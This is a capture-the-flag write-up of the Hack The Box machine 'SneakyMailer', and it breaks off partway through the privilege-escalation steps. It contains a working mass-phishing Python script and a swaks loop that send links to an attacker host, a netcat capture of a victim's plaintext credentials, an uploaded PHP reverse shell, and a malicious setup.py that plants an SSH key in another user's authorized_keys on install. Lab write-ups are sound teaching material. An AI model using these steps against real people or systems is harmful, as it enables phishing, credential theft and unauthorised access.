
SneakyMailer starts off with Web enumeration where we discover a list of email addresses and send them phishing mails. One of the user triggers the link and drops his creds via POST request, Using those creds we get access to his mailbox where we find creds for accessing FTP. Inside FTP we find a subdomain web directory to which we can upload our php reverse shell and acquire shell on the machine. Further enumerating we find another subdomain which is a PyPi server, for elevating privileges to next user we leverage this service to upload a malicious python package which drops a SSH public key allowing us to SSH as that user. For root we abuse pip3 sudo privileges permitting us to get root shell.
Reconnaissance
masscan
masscan discovers seven open TCP ports.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
cfx: ~/Documents/htb/sneakymailer
→ masscan -e tun0 -p1-65535 --rate 500 10.10.10.197 | tee masscan.ports
Starting masscan 1.0.5 (http://bit.ly/14GZzcT) at 2020-11-23 18:38:09 GMT
-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 1 hosts [65535 ports/host]
Discovered open port 22/tcp on 10.10.10.197
Discovered open port 8080/tcp on 10.10.10.197
Discovered open port 80/tcp on 10.10.10.197
Discovered open port 143/tcp on 10.10.10.197
Discovered open port 25/tcp on 10.10.10.197
Discovered open port 993/tcp on 10.10.10.197
Discovered open port 21/tcp on 10.10.10.197
Formatting masscan results with awk and sed and running the ports against nmap:
nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
cfx: ~/Documents/htb/sneakymailer
→ cat masscan.ports | grep tcp | sed 's/Discovered open port //' | awk -F/ '{print $1}' ORS=','
22,8080,80,143,25,993,21,
cfx: ~/Documents/htb/sneakymailer
→ nmap -sC -sV -p22,8080,80,143,25,993,21 10.10.10.197
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-24 00:19 IST
Nmap scan report for 10.10.10.197
Host is up (0.082s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 57:c9:00:35:36:56:e6:6f:f6:de:86:40:b2:ee:3e:fd (RSA)
| 256 d8:21:23:28:1d:b8:30:46:e2:67:2d:59:65:f0:0a:05 (ECDSA)
|_ 256 5e:4f:23:4e:d4:90:8e:e9:5e:89:74:b3:19:0c:fc:1a (ED25519)
25/tcp open smtp Postfix smtpd
|_smtp-commands: debian, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING,
80/tcp open http nginx 1.14.2
|_http-server-header: nginx/1.14.2
|_http-title: Did not follow redirect to http://sneakycorp.htb
143/tcp open imap Courier Imapd (released 2018)
|_imap-capabilities: QUOTA UTF8=ACCEPTA0001 IMAP4rev1 ENABLE ACL2=UNION OK ACL CAPABILITY completed UIDPLUS THREAD=REFERENCES STARTTLS IDLE CHILDREN SORT THREAD=ORDEREDSUBJECT NAMESPACE
| ssl-cert: Subject: commonName=localhost/organizationName=Courier Mail Server/stateOrProvinceName=NY/countryName=US
| Subject Alternative Name: email:postmaster@example.com
| Not valid before: 2020-05-14T17:14:21
|_Not valid after: 2021-05-14T17:14:21
|_ssl-date: TLS randomness does not represent time
993/tcp open ssl/imap Courier Imapd (released 2018)
|_imap-capabilities: QUOTA UTF8=ACCEPTA0001 IMAP4rev1 ENABLE ACL2=UNION OK ACL CAPABILITY completed UIDPLUS THREAD=ORDEREDSUBJECT SORT IDLE CHILDREN THREAD=REFERENCES AUTH=PLAIN NAMESPACE
| ssl-cert: Subject: commonName=localhost/organizationName=Courier Mail Server/stateOrProvinceName=NY/countryName=US
| Subject Alternative Name: email:postmaster@example.com
| Not valid before: 2020-05-14T17:14:21
|_Not valid after: 2021-05-14T17:14:21
|_ssl-date: TLS randomness does not represent time
8080/tcp open http nginx 1.14.2
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: nginx/1.14.2
|_http-title: Welcome to nginx!
Service Info: Host: debian; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 60.40 seconds
Port scan summary:
- Port 21: FTP
- Port 22: SSH
- Port 25: SMTP
- Port 80,8080: HTTP Service
- Port 143,993: IMAP
Port 21: FTP
Even though nmap didn’t point out anonymous login, it’s always better to cross check it manually:
1
2
3
4
5
6
7
8
9
cfx: ~/Documents/htb/sneakymailer
→ ftp 10.10.10.197
Connected to 10.10.10.197.
220 (vsFTPd 3.0.3)
Name (10.10.10.197:root): anonymous
530 Permission denied.
Login failed.
ftp> exit
221 Goodbye.
We are not allowed to login as anonymous.
Port 80: sneakycorp.htb
Visiting http://10.10.10.197, we get redirected to http://sneakycorp.htb adding the vhost to /etc/hosts file, we are able to visit the website.
Home page presents us with some kind of dashboard with two Project status updates:

Except Team page, all the links are non-functional. However team’s page provides us lots of potential usernames and email addresses:

Using awk and grep we can create a list of all email addresses:
1
2
3
cfx: ~/Documents/htb/sneakymailer
→ curl -s http://sneakycorp.htb/team.php | grep sneakymailer.htb | awk -F'>' '{print $2}' | awk -F '<' '{print $1}' > email.txt
We have a total of 57 email id’s:
1
2
3
4
5
6
7
8
9
10
cfx: ~/Documents/htb/sneakymailer
→ wc -l emails.txt
57 emails.txt
→ head -n 5 emails.txt
tigernixon@sneakymailer.htb
garrettwinters@sneakymailer.htb
ashtoncox@sneakymailer.htb
cedrickelly@sneakymailer.htb
airisatou@sneakymailer.htb
Directory Fuzzing
Using ffuf to discover hidden files and directories, but unfortunately we don’t find anything interesting
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
cfx: ~/Documents/htb/sneakymailer
→ ffuf -c -r -u http://sneakycorp.htb/FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-small-words.txt -e .php,.txt -fc 403
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.0.2
________________________________________________
:: Method : GET
:: URL : http://sneakycorp.htb/FUZZ
:: Extensions : .php .txt
:: Follow redirects : true
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
:: Filter : Response status: 403
________________________________________________
index.php [Status: 200, Size: 13538, Words: 3948, Lines: 335]
. [Status: 200, Size: 13538, Words: 3948, Lines: 335]
team.php [Status: 200, Size: 26513, Words: 11161, Lines: 660]
:: Progress: [129009/129009] :: Job [1/1] :: 503 req/sec :: Duration: [0:04:16] :: Errors: 0 ::
Port 8080: website
Visiting port 8080, we get a default nginx installation success page:

Since we do not find anything interesting, we can go ahead and look at it later when we have something useful.
Shell as www-data
Phishing E-mail
The Box name indicates it has something to do with mails, and we already have acquired a list of emails which we can use to send phishing mail.
I wrote a python script utilizing smtplib and email.message module which sends a email with body including our host ip, once a user visits this link we get a POST request on nc listener with users creds.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
#!/usr/bin/env python3
## ultrafisher by ColdFusionX ##
import smtplib
import sys
from email.message import EmailMessage
from pwn import *
stats = log.progress(f"")
emailsfile = open(sys.argv[1]).readlines()
HackerServer = (f"http://10.10.14.3:8040") # <- Change this
#Sender address
sender = 'cold@fusionsecurity.cfx'
#Loop for Email addresses
for recipients in emailsfile:
recipients = recipients.strip()
stats.status(f"Sending Mail to -> " f"{recipients}")
msg = EmailMessage ()
msg ['Subject'] = (f"Data Breach incident - Reset your password")
msg ['From'] = sender
msg ['To'] = recipients
#Email Body
msg.set_content (f"Please reset your password visiting" f"{HackerServer}")
#Target Server
try:
mail = smtplib.SMTP ('10.10.10.197', 25)
mail.send_message (msg)
#Failure Log
except smtplib.SMTPException:
print()
log.failure(f"Error Sending mail to " + recipients)
print()
log.success(f"Phishing Mail Sent")
Sending Mail
1
2
3
4
5
cfx: ~/Documents/htb/sneakymailer
→ ./ultrafisher.py emails.txt
[∧] Sending Mail to -> donnasnider@sneakymailer.htb
[+] Phishing Mail Sent
Once the mail is sent to all the email addresses, we should see a confirmation as Phishing Mail Sent. In case if we had any invalid email address the script should have pointed out that as well.
Creds
Once the script execution is completed we get a call back on our listener with url encoded creds. It appears the user with email id paulbyrd@sneakymailer.htb visited our link and dropped his creds.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
cfx: ~/Documents/htb/sneakymailer
→ nc -lvnp 8040
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::8040
Ncat: Listening on 0.0.0.0:8040
Ncat: Connection from 10.10.10.197.
Ncat: Connection from 10.10.10.197:58836.
POST / HTTP/1.1
Host: 10.10.14.3:8040
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 185
Content-Type: application/x-www-form-urlencoded
firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt&rpassword=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt
Swaks
We could also achieve the same using swaks a commandline tool to send emails:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
cfx: ~/Documents/htb/sneakymailer
→ for i in $(cat emails.txt); do swaks --server 10.10.10.197 --from 'cold@fusionsecurity.cfx' --to $i --header "Subject: Anything" --body "Click on http://10.10.14.3:8040"; done
=== Trying 10.10.10.197:25...
=== Connected to 10.10.10.197.
<- 220 debian ESMTP Postfix (Debian/GNU)
-> EHLO cfx
<- 250-debian
<- 250-PIPELINING
<- 250-SIZE 10240000
<- 250-VRFY
<- 250-ETRN
<- 250-STARTTLS
<- 250-ENHANCEDSTATUSCODES
<- 250-8BITMIME
<- 250-DSN
<- 250-SMTPUTF8
<- 250 CHUNKING
-> MAIL FROM:<cold@fusionsecurity.cfx>
<- 250 2.1.0 Ok
-> RCPT TO:<tigernixon@sneakymailer.htb>
<- 250 2.1.5 Ok
-> DATA
<- 354 End data with <CR><LF>.<CR><LF>
-> Date: Tue, 01 Dec 2020 21:54:22 +0530
-> To: tigernixon@sneakymailer.htb
-> From: cold@fusionsecurity.cfx
-> Subject: Anything
-> Message-Id: <20201201215422.006428@cfx>
-> X-Mailer: swaks v20190914.0 jetmore.org/john/code/swaks/
->
-> Click on http://10.10.14.3:8040
->
->
[..SNIP..]
<- 250 2.0.0 Ok: queued as 51784246DE
-> QUIT
<- 221 2.0.0 Bye
=== Connection closed with remote host.
Call-back on nc listener:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
cfx: ~/Documents/htb/sneakymailer
→ nc -lvnp 8040
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::8040
Ncat: Listening on 0.0.0.0:8040
Ncat: Connection from 10.10.10.197.
Ncat: Connection from 10.10.10.197:54932.
POST / HTTP/1.1
Host: 10.10.14.3:8040
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 185
Content-Type: application/x-www-form-urlencoded
firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt&rpassword=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt
After url decoding the data we have the following:
1
2
3
4
5
6
7
firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt&rpassword=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt
firstName=Paul
lastName=Byrd
email=paulbyrd@sneakymailer.htb
password=^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht
rpassword=^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht
Paul Byrd - Mailbox access
Unfortunately Paul’s creds doesn’t work for on SSH or FTP but they did work for accessing his mailbox. We can use mail client such as thunderbird or Evolution to access his mailbox, here we’ll be using thunderbird.
Step1: First open thunderbird then Select Local folder -> Set up an account - Select Email -> Give Paul’s Email and Password

Step2: Select Configure Manually -> Go to Advance Config (You should see a prompt with account creation warning)

Step3: Change the username to paulbyrd

Step4: Go to Outgoing Server(SMTP) option and fill Server details and Username

Now, You should see Paul’s mailbox has appeared on thunderbird, just right click -> Get Messages and done now you should have Paul’s mailbox ready.
Inside Sent items, we find two mails one of which is a password reset mail.

FTP - developer
Using developer creds we can login to FTP:
1
2
Username: developer
Original-Password: m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C
1
2
3
4
5
6
7
8
9
10
cfx: ~/Documents/htb/sneakymailer
→ ftp 10.10.10.197
Connected to 10.10.10.197.
220 (vsFTPd 3.0.3)
Name (10.10.10.197:root): developer
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
Inside we find a dev directory:
1
2
3
4
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxr-x 8 0 1001 4096 Jun 30 00:15 dev
Inside dev we find website related data, although team.php looks familiar:
1
2
3
4
5
6
7
8
9
10
11
12
13
ftp> cd dev
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 4096 May 26 18:52 css
drwxr-xr-x 2 0 0 4096 May 26 18:52 img
-rwxr-xr-x 1 0 0 13742 Jun 23 08:44 index.php
drwxr-xr-x 3 0 0 4096 May 26 18:52 js
drwxr-xr-x 2 0 0 4096 May 26 18:52 pypi
drwxr-xr-x 4 0 0 4096 May 26 18:52 scss
-rwxr-xr-x 1 0 0 26523 May 26 19:58 team.php
drwxr-xr-x 8 0 0 4096 May 26 18:52 vendor
Trying sneakycorp.htb/dev/team.php didn’t return anything. Which indicates there could be a subdomain which we are not aware of, having that thought in mind I decided to fuzz the site for subdomains.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
cfx: ~/Documents/htb/sneakymailer
→ ffuf -c -r -u http://10.10.10.197 -H 'Host:FUZZ.sneakycorp.htb' -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-20000.txt -fl 335
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.0.2
________________________________________________
:: Method : GET
:: URL : http://10.10.10.197
:: Header : Host: FUZZ.sneakycorp.htb
:: Follow redirects : true
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
:: Filter : Response lines: 335
________________________________________________
dev [Status: 200, Size: 13737, Words: 4007, Lines: 341]
:: Progress: [19983/19983] :: Job [1/1] :: 243 req/sec :: Duration: [0:01:22] :: Errors: 0 ::
Adding dev.sneakycorp.htb into /etc/hosts file and visiting http://dev.sneakycorp.htb returns the similar kind of website which we saw earlier.

Reverse Shell
It appears we can upload files into ftp and the root folder is of dev.sneakycorp.htb, So we’ll upload a PHP reverse shell:
1
2
3
4
5
6
ftp> put rev.php
local: rev.php remote: rev.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5493 bytes sent in 0.00 secs (26.4572 MB/s)
Seems there is cron running which deletes the uploaded files so we need to be quick and trigger it to get a reverse shell:
1
2
cfx: ~/Documents/htb/sneakymailer
→ curl http://dev.sneakycorp.htb/rev.php
www-data shell
Getting a call back on nc listener:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
cfx: ~/Documents/htb/sneakymailer
→ nc -lvnp 8020
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::8020
Ncat: Listening on 0.0.0.0:8020
Ncat: Connection from 10.10.10.197.
Ncat: Connection from 10.10.10.197:50844.
Linux sneakymailer 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64 GNU/Linux
12:36:06 up 13 min, 0 users, load average: 0.03, 0.04, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@sneakymailer:/$ whoami
whoami
www-data
Elevating Priv www-data -> low
Enumeration
Initial enumeration reveals that user flag is located inside home directory of user low and we don’t have the permission to read it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
www-data@sneakymailer:/home$ ls
low vmail
www-data@sneakymailer:/home/low$ ls -la
total 8
www-data@sneakymailer:/home/low$ ls -la
ls -la
total 48
drwxr-xr-x 8 low low 4096 Jun 8 03:47 .
drwxr-xr-x 4 root root 4096 May 14 2020 ..
lrwxrwxrwx 1 root root 9 May 19 2020 .bash_history -> /dev/null
-rw-r--r-- 1 low low 220 May 14 2020 .bash_logout
-rw-r--r-- 1 low low 3526 May 14 2020 .bashrc
drwxr-xr-x 3 low low 4096 May 16 2020 .cache
drwx------ 3 low low 4096 May 14 2020 .gnupg
drwxr-xr-x 3 low low 4096 May 16 2020 .local
dr-x------ 2 low low 4096 May 16 2020 .pip
-rw-r--r-- 1 low low 807 May 14 2020 .profile
drwxr-xr-x 2 low low 4096 Jun 8 03:47 .ssh
-rwxr-x--- 1 root low 33 Dec 1 11:35 user.txt
drwxr-xr-x 6 low low 4096 May 16 2020 venv
Now this is where things get interesting cause based on the second mail inside paul’s mailbox, user low has to install, test and erase python module in PyPI service.

PyPI service
ss output shows there is service listening on 127.0.0.1:5000 which could be the PyPI service we are looking for.
1
2
3
4
5
6
7
8
9
www-data@sneakymailer:/$ ss -tnlp
ss -tnlp
State Recv-Q Send-Q Local Address:Port Peer Address:Port
LISTEN 0 5 127.0.0.1:5000 0.0.0.0:*
LISTEN 0 128 0.0.0.0:80 0.0.0.0:* users:(("nginx",pid=764,fd=8),("nginx",pid=763,fd=8))
LISTEN 0 128 0.0.0.0:8080 0.0.0.0:* users:(("nginx",pid=764,fd=6),("nginx",pid=763,fd=6))
LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
LISTEN 0 100 0.0.0.0:25 0.0.0.0:*
[..SNIP..]
Inside the home directory of www-data we find another subdomain pypi.sneakycorp.htb which we’ll add to our hosts file:
1
2
3
4
5
6
7
8
9
www-data@sneakymailer:~$ ls -la
ls -la
total 24
drwxr-xr-x 6 root root 4096 May 14 2020 .
drwxr-xr-x 12 root root 4096 May 14 2020 ..
drwxr-xr-x 3 root root 4096 Jun 23 08:15 dev.sneakycorp.htb
drwxr-xr-x 2 root root 4096 May 14 2020 html
drwxr-xr-x 4 root root 4096 May 15 2020 pypi.sneakycorp.htb
drwxr-xr-x 8 root root 4096 Jun 23 09:48 sneakycorp.htb
Although if we try to visit http://pypi.sneakycorp.htb we get redirected to sneakycorp.htb
Based on our nmap scan we saw nginx is in use, looking at the nginx config files we see pypi.sneakycorp.htb is one of active sites:
1
2
www-data@sneakymailer:/etc/nginx/sites-enabled$ ls
pypi.sneakycorp.htb sneakycorp.htb
Inside config file we see pypi.sneakycorp.htb:8080 will proxy through 127.0.0.1:5000, where is PyPi service is listening
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
www-data@sneakymailer:/etc/nginx/sites-enabled$ cat pypi.sneakycorp.htb
server {
listen 0.0.0.0:8080 default_server;
listen [::]:8080 default_server;
server_name _;
}
server {
listen 0.0.0.0:8080;
listen [::]:8080;
server_name pypi.sneakycorp.htb;
location / {
proxy_pass http://127.0.0.1:5000;
proxy_set_header Host $host;
proxy_set_header X-Real-IP $remote_addr;
}
}
Now we can visit pypi.sneakycorp.htb:8080 which clearly indicates we can create our malicious python package and host it on pypi server.

To upload the python package we’ll need to be authenticated, inside pypi.sneakycorp.htb directory we find a .htpasswd file containing password hash:
1
2
3
4
5
6
7
8
9
www-data@sneakymailer:~/pypi.sneakycorp.htb$ ls -la
total 20
drwxr-xr-x 4 root root 4096 May 15 2020 .
drwxr-xr-x 6 root root 4096 May 14 2020 ..
-rw-r--r-- 1 root root 43 May 15 2020 .htpasswd
drwxrwx--- 2 root pypi-pkg 4096 Jun 30 02:24 packages
drwxr-xr-x 6 root pypi 4096 May 14 2020 venv
www-data@sneakymailer:~/pypi.sneakycorp.htb$ cat .htpasswd
pypi:$apr1$RV5c5YVs$U9.OTqF5n8K4mxWpSSR/p/
We can crack it using john which results the creds as pypi:soufianeelhaoui
1
2
3
4
5
cfx: ~/Documents/htb/sneakymailer
→ john --show pypi.hash
pypi:soufianeelhaoui
1 password hash cracked, 0 left
Malicious Python Package
With reference to this article we can create and upload our malicious python package to PyPi server
- Step1 : Creating all the required files
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
www-data@sneakymailer:/tmp$ mkdir coldfx
www-data@sneakymailer:/tmp$ cd coldfx
www-data@sneakymailer:/tmp/coldfx$ touch setup.py setup.cfg README.md .pypirc
www-data@sneakymailer:/tmp/coldfx$ mkdir cfx-key
www-data@sneakymailer:/tmp/coldfx$ cd cfx-key
www-data@sneakymailer:/tmp/coldfx/cfx$ touch __init__.py
www-data@sneakymailer:/tmp/coldfx$ find .
find .
.
./cfx-key
./cfx-key/__init__.py
./.pypirc
./setup.cfg
./README.md
./setup.py
When we are running a python script, __init__.py is the file which it looks for loading the package.
- Step2 : Now using nano we’ll input data into these files which is required for the package to run.
Adding an example function to __init__.py inside cfx-key directory
1
2
3
www-data@sneakymailer:/tmp/coldfx/cfx-key$ cat __init__.py
def hello_word():
print(“hello world”)
Defining server & authentication details into .pypirc:
1
2
3
4
5
6
7
8
www-data@sneakymailer:/tmp/coldfx$ cat .pypirc
[distutils]
index-servers = cfx-key
[cfx-key]
repository: http://pypi.sneakycorp.htb:8080
username: pypi
password: soufianeelhaoui
Adding metadata:
1
2
3
www-data@sneakymailer:/tmp/coldfx$ cat setup.cfg
[metadata]
description-file = README.md
- Step3 : Creating
setup.pyto a ssh key to low’s account:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
from setuptools import setup
try:
with open ('/home/low/.ssh/authorized_keys', 'a') as fl:
fl.write ("ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC+OOk/amwKEW/gfCikP+y0hqTkgXyICKUegxd2bZCr7CdbACbL+zJn9cV6T4XutmP6JOetxFytws9yO01X2kxkRRhIKH8DFpall5smoaJ1biwOsd6QHQJ7QLsMQIyzhy2qbq1rmi9ubSagBU9qmV4XbQwIM8fpapyV [..SNIP..] root@cfx")
except:
setup(
name='cfx-key',
packages=['cfx-key'],
description='Hello world enterprise edition',
version='0.1',
url='http://sneakycorp.htb',
author='coldfusionx',
author_email='coldfusionx@htb',
keywords=['pip','cfx-key','example']
)
- Step4: Creating Package
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
